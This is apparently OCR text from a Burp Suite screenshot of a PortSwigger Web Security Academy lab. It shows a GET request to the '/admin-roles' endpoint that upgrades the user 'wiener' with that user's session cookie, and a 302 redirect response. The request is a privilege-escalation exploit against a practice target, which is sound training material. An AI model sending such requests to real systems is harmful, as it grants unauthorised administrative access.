 Send
Cancel
Follow redirection
Burp AI
Target: https://0a4300750308e0d1851335
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0a4300750308e0d18513357f002e0043.web-security-academ
y.net
3 Cookie: session=EaEZDqghseZwIzjI9Xqt6KrXH7wCXYXx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a4300750308e0d18513357f002e0043.web-securit
y-academy.net
9 Referer:
https://0a4300750308e0d18513357f002e0043.web-securit
y-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes
Custom actions
Done
86 bytes | 255 millis
Event log (2)
All issues
Memory: 181,2MB of 3,88GB
Disabled